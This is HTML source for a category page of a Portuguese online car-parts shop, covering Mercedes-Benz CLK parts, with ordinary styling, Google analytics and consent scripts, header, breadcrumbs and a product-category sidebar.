box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pecas Dez" />
        <meta property="og:url" content="https://www.pecasdez.com/413-classe-clk" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="CLASSE CLK" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.pecasdez.com/img/c/413.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="CLASSE CLK">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="e4e802ccd501c8342c34072c-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 659766377 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-659766377" type="e4e802ccd501c8342c34072c-text/javascript"></script>
<script type="e4e802ccd501c8342c34072c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-659766377');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q50Y50Y933" type="e4e802ccd501c8342c34072c-text/javascript"></script>
<script type="e4e802ccd501c8342c34072c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q50Y50Y933');
</script>



<!-- Google Tag Manager -->
<script type="e4e802ccd501c8342c34072c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQZ9VBL');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-pt country-es currency-eur layout-left-column page-category tax-display-enabled category-id-413 category-classe-clk category-id-parent-22 category-depth-level-3   lang_pt  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

   
	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQZ9VBL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-e4e802ccd501c8342c34072c-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.pecasdez.com/a-minha-conta" rel="nofollow" title="Entre com a sua conta"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MINHA CONTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.pecasdez.com/" title="R10 Parts">
              <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tudo para o seu carro, ao melhor preço.</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Settings">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Settings</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.pecasdez.com/" title="R10 Parts">
                <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tudo para o seu carro, ao melhor preço.</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Apoio ao cliente por telefone e Whastapp
                                      <a href="/face_tudo/btnwasp.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+351210201798">210 201 798
                                    </a></div>
                  <div class="click_llamar">Clique para ligar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.pecasdez.com/module/stshoppingcart/ajax"><a href="//www.pecasdez.com/carrinho?action=show" title="Ver carrinho" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">item(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="3" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/" class="text_color" title="Início">
                    <span itemprop="name">Início</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/22-mercedes-benz" class="text_color" title="MERCEDES-BENZ">
                    <span itemprop="name">MERCEDES-BENZ</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/413-classe-clk" class="text_color" title="CLASSE CLK">
                    <span itemprop="name">CLASSE CLK</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Início" href="https://www.pecasdez.com/2-inicio">Início</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS">ACESSÓRIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2262-acessorios-de-interior" title="ACESSÓRIOS DE INTERIOR">ACESSÓRIOS DE INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2546-apoio-de-braco" title="APOIO DE BRAÇO">APOIO DE BRAÇO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1132-assentos-baquet" title="ASSENTOS / BAQUET">ASSENTOS / BAQUET</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2545-tapete-de-mala" title="TAPETE DE MALA">TAPETE DE MALA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2465-emergencia" title="EMERGÊNCIA">EMERGÊNCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2548-chaves-e-comandos" title="CHAVES E COMANDOS">CHAVES E COMANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2739-pedais" title="PEDAIS">PEDAIS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1134-manete-mudancas" title="MANETE MUDANÇAS">MANETE MUDANÇAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1135-manometros" title="MANÓMETROS">MANÓMETROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2547-puxador-de-porta" title="PUXADOR DE PORTA">PUXADOR DE PORTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2460-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1137-acessorios-de-exterior" title="ACESSÓRIOS DE EXTERIOR">ACESSÓRIOS DE EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1151-ponteiras-de-escape" title="PONTEIRAS DE ESCAPE">PONTEIRAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2461-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2462-suporte-de-carga" title="SUPORTE DE CARGA">SUPORTE DE CARGA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2464-capas-pincas-de-travao" title="CAPAS PINÇAS DE TRAVÃO">CAPAS PINÇAS DE TRAVÃO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2466-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2034-ferramentas" title="FERRAMENTAS">FERRAMENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1138-limpeza-e-manutencao" title="LIMPEZA E MANUTENÇÃO">LIMPEZA E MANUTENÇÃO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1749-acessorios-motor" title="ACESSÓRIOS MOTOR">ACESSÓRIOS MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2467-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS">LÂMPADAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1149-lampadas-led" title="LÂMPADAS LED">LÂMPADAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1748-lampadas-xenon" title="LÂMPADAS XENÓN">LÂMPADAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1152-lampadas-angel-eyes" title="LÂMPADAS ANGEL EYES">LÂMPADAS ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1150-lampadas-halogeneo" title="LÂMPADAS HALOGÉNEO">LÂMPADAS HALOGÉNEO</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2478-2din-universais" title="2DIN UNIVERSAIS">2DIN UNIVERSAIS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2520-camara-traseira" title="CÁMARA TRASEIRA">CÁMARA TRASEIRA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2487-moldura-aro-auto-radio" title="MOLDURA ARO AUTO-RADIO">MOLDURA ARO AUTO-RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2477-monitor-de-tecto" title="MONITOR DE TECTO">MONITOR DE TECTO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2473-encosto-de-cabeca" title="ENCOSTO DE CABEÇA">ENCOSTO DE CABEÇA</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
